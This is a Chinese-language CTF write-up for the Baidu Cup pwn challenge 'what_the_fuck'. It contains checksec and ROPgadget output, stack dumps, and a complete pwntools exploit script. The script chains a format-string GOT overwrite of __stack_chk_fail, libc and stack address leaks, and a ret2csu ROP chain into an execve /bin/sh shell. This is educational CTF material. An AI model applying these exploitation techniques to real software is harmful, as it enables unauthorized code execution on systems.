百度杯 pwn
参考:https://www.anquanke.com/post/id/85785
what_the_fuck
root@kali:~/Desktop/ichunqiu# checksec what_the_fuck
[*] '/root/Desktop/ichunqiu/what_the_fuck'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)

把name写进去的时候栈的情况如下图:
右图是把elf.got[‘__stack_chk_fail’](0x601020),写到栈上,后面改其got表的时候备用

没了%p,要想泄露地址,如何利用:
root@kali:~/Desktop/ichunqiu# ROPgadget --binary what_the_fuck --only "pop|ret"
Gadgets information
============================================================
0x0000000000400a7c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000400a7e : pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000400a80 : pop r14 ; pop r15 ; ret
0x0000000000400a82 : pop r15 ; ret
0x0000000000400a7b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000400a7f : pop rbp ; pop r14 ; pop r15 ; ret
0x00000000004007c0 : pop rbp ; ret
0x0000000000400a83 : pop rdi ; ret
0x0000000000400a81 : pop rsi ; pop r15 ; ret
0x0000000000400a7d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000400699 : ret
Unique gadgets found: 11
##########make up the stack#############
##########gadget1:0x400a60//bss:0x6010A0#####
p.recvuntil('input your name: ')
p.sendline('ZoE')
payload = p64(0)+p64(0x6010A0)+p64(0x400a60)
payload += 'A'*0x8
msg(payload)
#########read(0,.bss,0x3b)############
p.recvuntil('input your name: ')
p.sendline(p64(0x400a60))
payload = p64(0)+p64(1)+p64(elf.got['read'])+p64(0x3B)
msg(payload)
多次修改后的部分栈(前面因为修改地址而抬高的栈不显示出来)
0x7ffcb71cc500: 0x000000000a456f5a 0x00007f640e74ca00
0x7ffcb71cc510: 0x00007f640ea73520 0x7990da5d48aaee00
0x7ffcb71cc520: 0x00007ffcb71cc550 0x0000000000400981
0x7ffcb71cc530: 0x2439256332373225 0x41414141416e6868
0x7ffcb71cc540: 0x4141414141414141 0x00007ffcb71cc611
0x7ffcb71cc550: 0x00007ffcb71cc580 0x0000000000400a08
0x7ffcb71cc560: 0x000000000a456f5a 0x00007f640e74ca00
0x7ffcb71cc570: 0x00007f640ea73520 0x7990da5d48aaee00
0x7ffcb71cc580: 0x00007ffcb71cc5b0 0x0000000000400981
0x7ffcb71cc590: 0x2439256330363125 0x41414141416e6868
0x7ffcb71cc5a0: 0x4141414141414141 0x00007ffcb71cc610
0x7ffcb71cc5b0: 0x00007ffcb71cc5e0 0x0000000000400a08
0x7ffcb71cc5c0: 0x000000000a456f5a 0x00007f640e74ca00
0x7ffcb71cc5d0: 0x00007f640ea73520 0x7990da5d48aaee00
0x7ffcb71cc5e0: 0x00007ffcb71cc610 0x0000000000400a7a
0x7ffcb71cc5f0: 0x0000000000000000 0x0000000000000001
0x7ffcb71cc600: 0x0000000000601040 0x000000000000003b
0x7ffcb71cc610: 0x00000000006010a0 0x0000000000000000
0x7ffcb71cc620: 0x0000000000400a60 0x00007f640e74ca00
0x7ffcb71cc630: 0x0000000000000000 0x7990da5d48aaee00
0x7ffcb71cc640: 0x00000000006010a8 0x0000000000000000
0x7ffcb71cc650: 0x0000000000000000 0x00000000006010a0
0x7ffcb71cc660: 0x0000000000400a60 0x4141414141414141
0x7ffcb71cc670: 0x00007ffcb71cc6a0 0x0000000000400a08
0x7ffcb71cc680: 0x676e6978676e6978 0x00007f640e74ca00
0x7ffcb71cc690: 0x00007f640ea73520 0x7990da5d48aaee00
0x7ffcb71cc6a0: 0x00007ffcb71cc6d0 0x0000000000400981
0x7ffcb71cc6b0: 0x4141414141414141 0x646c243031254141
0x7ffcb71cc6c0: 0x4242424242424343 0x4242424242424242
0x7ffcb71cc6d0: 0x00007ffcb71cc700 0x0000000000400a08
0x7ffcb71cc6e0: 0x000000000a456f5a 0x0000000000000000
0x7ffcb71cc6f0: 0x0000000000000000 0x7990da5d48aaee00
0x7ffcb71cc700: 0x00007ffcb71cc730 0x0000000000400981
0x7ffcb71cc710: 0x3125633533343225 0x392541416e682432
0x7ffcb71cc720: 0x6161616161617324 0x0000000000601040
0x7ffcb71cc730: 0x00007ffcb71cc760 0x0000000000400a08
0x7ffcb71cc740: 0x0000000000601020 0x0000000000400700
0x7ffcb71cc750: 0x00007ffcb71cc840 0x7990da5d48aaee00
0x7ffcb71cc760: 0x0000000000400a20 0x00007f640e6fb2e1
[*] read_addr:0x7f640e7b66b0
[*] read_syscall:0x7f640e7b66be
[*] stack_addr:0x7ffcb71cc700
[*] modify 0x7ffcb71cc610 ==> 0x6010a0
[*] modify 0x7ffcb71cc618 ==> 0x0
[*] modify 0x7ffcb71cc630 ==> 0x0
[*] modify 0x7ffcb71cc5e8 ==> 0x400a7a
[*] modify 0x7ffcb71cc640 ==> 0x6010a8
[*] modify 0x7ffcb71cc648 ==> 0x0
法二
讲解参考:http://www.cnblogs.com/shangye/p/6209008.html 上面那个博客写的非常详细,我也是参考上面博客的步骤来做的。这里就不多说了
构造完之后的栈结构:
gdb-peda$ x /78xg $rsp
0x7fffc187ad70: 0x2564383835322e25 0x0000006e68243231
0x7fffc187ad80: 0x0000000000000000 0x0000000000000000
0x7fffc187ad90: 0x00007fffc187adc0 0x0000000000400a08
0x7fffc187ada0: 0x0000000000601020 0x00006e6824323100
0x7fffc187adb0: 0x00007fffc187b0b0 0xc9b4afa627fadf00
0x7fffc187adc0: 0x00007fffc187aeb8 0x0000000000400a1c
0x7fffc187add0: 0x00007fffc187adc0 0x00007f60eb488a00
0x7fffc187ade0: 0x00007f60eb7af520 0xc9b4afa627fadf00
0x7fffc187adf0: 0x00007fffc187ae20 0x0000000000400981
0x7fffc187ae00: 0x31342e256e243925 0x3125643036393639
0x7fffc187ae10: 0x00000000006e2432 0x00007fffc187aee4
0x7fffc187ae20: 0x00007fffc187ae50 0x0000000000400a08
0x7fffc187ae30: 0x00007fffc187aee8 0x00007f60eb488a00
0x7fffc187ae40: 0x00007f60eb7af520 0xc9b4afa627fadf00
0x7fffc187ae50: 0x00007fffc187ae80 0x0000000000400981
0x7fffc187ae60: 0x0000006e24323125 0x0000000000000000
0x7fffc187ae70: 0x0000000000000000 0x0000000000000000
0x7fffc187ae80: 0x00007fffc187aeb0 0x0000000000400a08
0x7fffc187ae90: 0x00007fffc187aee0 0x00007f60eb488a00
0x7fffc187aea0: 0x00007f60eb7af520 0xc9b4afa627fadf00
0x7fffc187aeb0: 0x00007fffc187aee0 0x0000000000400981
0x7fffc187aec0: 0x0000000000400a7c 0x0000000000601040
0x7fffc187aed0: 0x0000000000000200 0x00007fffc187aee8
0x7fffc187aee0: 0x0000000000000000 0x0000000000400a60
0x7fffc187aef0: 0x0000000000000000 0x00007f60eb488a00
0x7fffc187af00: 0x00007f60eb7af520 0xc9b4afa627fadf00
0x7fffc187af10: 0x00007fffc187af40 0x0000000000400981
0x7fffc187af20: 0x4141414141414141 0x646c243031254141
0x7fffc187af30: 0x4242424242424343 0x4242424242424242
0x7fffc187af40: 0x00007fffc187af70 0x0000000000400a08
0x7fffc187af50: 0x000000000a456f5a 0x0000000000000000
0x7fffc187af60: 0x0000000000000000 0xc9b4afa627fadf00
0x7fffc187af70: 0x00007fffc187afa0 0x0000000000400981
0x7fffc187af80: 0x3125633533343225 0x392541416e682432
0x7fffc187af90: 0x6161616161617324 0x0000000000601040
0x7fffc187afa0: 0x00007fffc187afd0 0x0000000000400a08
0x7fffc187afb0: 0x0000000000601020 0x0000000000400700
0x7fffc187afc0: 0x00007fffc187b0b0 0xc9b4afa627fadf00
0x7fffc187afd0: 0x0000000000400a20 0x00007f60eb4372e1
最后再:
payload=p64(0x0400A7A)
payload+=p64(0x0)
payload+=p64(0x1)
payload+=p64(0x601040)
payload+=p64(0x3b)
payload+=p64(0x601b00)
payload+=p64(0x0)
payload+=p64(0x400a60)
payload+=p64(0x0)
payload+=p64(0x0)
payload+=p64(0x1)
payload+=p64(0x601b08)
payload+=p64(0x0)
payload+=p64(0x0)
payload+=p64(0x601b00)
payload+=p64(0x400a60)
pause()
p.send(payload)
pause()
p.send('/bin/sh'+'\x00'+p64(syscall)+'\x00'*0x2b)
脚本:
# encoding: utf-8
from pwn import *
import struct
elf = ELF('./what_the_fuck')
p = process('./what_the_fuck')
#p = remote('106.75.66.195',10000)
def msg(payload):
p.recvuntil('leave a msg: ')
#pause()
p.send(payload)
###########1 _stack_chk_fail => main########
p.recvuntil('input your name: ')
p.sendline(p64(elf.got['__stack_chk_fail'])) #0x0000000000601020
#_stack_chk_fail => main
# main_addr = 0x400983
# 0x4006c6--> 0x400983
payload = "%"+str(0x983)+'c%12$hn'+'AA%9$s'
payload = payload.ljust(0x18,'a')
payload += p64(elf.got['read']) #read 's really addr
#trigger _stack_chk_fail to ROP
msg(payload)
p.recvuntil('AA')
read = u64(p.recvuntil('\x7f').ljust(0x8,"\x00"))
log.info('read_addr:'+hex(read))
syscall = read+0xe
log.info('read_syscall:'+hex(syscall))
############2-->leak stack_addr###########
p.recvuntil('input your name: ')
p.sendline('ZoE')
payload = 'A'*10+'%10$ldCC'
payload = payload.ljust(0x20,'B')
msg(payload)
p.recvuntil('A'*10)
stack = int(p.recvuntil('CC',drop=True),10)
log.info('stack_addr:'+hex(stack))
##########change###############
payload=p64(0)
p.recvuntil('input your name: ')
p.send(payload)
p.recvuntil('leave a msg: ')
payload=p64(0x0400A7C)
payload+=p64(0x601040)
payload+=p64(0x200)
payload+=p64(stack-0x88)
pause()
p.send(payload)
payload=p64(stack-0x90)
p.recvuntil('input your name: ')
p.send(payload)
p.recvuntil('leave a msg: ')
payload='%12$n'
payload+='\x00'*(0x20-len(payload))
pause()
p.send(payload)
payload=p64(stack-0x88)
p.recvuntil('input your name: ')
p.send(payload)
p.recvuntil('leave a msg: ')
payload='%9$n'+'%.'+str(0x400a60)+'d'+'%12$n'
payload+='\x00'*(0x18-len(payload))
payload+=p64(stack-0x8c)
pause()
p.send(payload)
rbp=stack-0xb8
rbp=rbp%0x10000
payload=p64(stack-0x1b0)
p.recvuntil('input your name: ')
p.send(payload)
p.recvuntil('leave a msg: ')
payload='%.'+str(rbp)+'d'+'%12$hn'
pause()
p.send(payload)
###### change from main return __stack_chk_fail ########
payload=p64(0x601020)
p.recvuntil('input your name: ')
p.send(payload)
p.recvuntil('leave a msg: ')
payload='%.'+str(0x0a1c)+'d'+'%12$hn'
payload+='\x00'*(0x20-len(payload))
c2=raw_input("go?")
pause()
p.send(payload)
payload=p64(0x0400A7A)
payload+=p64(0x0)
payload+=p64(0x1)
payload+=p64(0x601040)
payload+=p64(0x3b)
payload+=p64(0x601b00)
payload+=p64(0x0)
payload+=p64(0x400a60)
payload+=p64(0x0)
payload+=p64(0x0)
payload+=p64(0x1)
payload+=p64(0x601b08)
payload+=p64(0x0)
payload+=p64(0x0)
payload+=p64(0x601b00)
payload+=p64(0x400a60)
raw_input("go?")
pause()
p.send(payload)
pause()
p.send('/bin/sh'+'\x00'+p64(syscall)+'\x00'*0x2b)
p.interactive()
借图: